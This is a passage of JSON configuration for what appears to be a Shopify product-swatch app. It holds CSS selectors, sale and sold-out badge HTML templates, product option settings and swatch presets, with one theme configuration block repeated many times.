.quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - 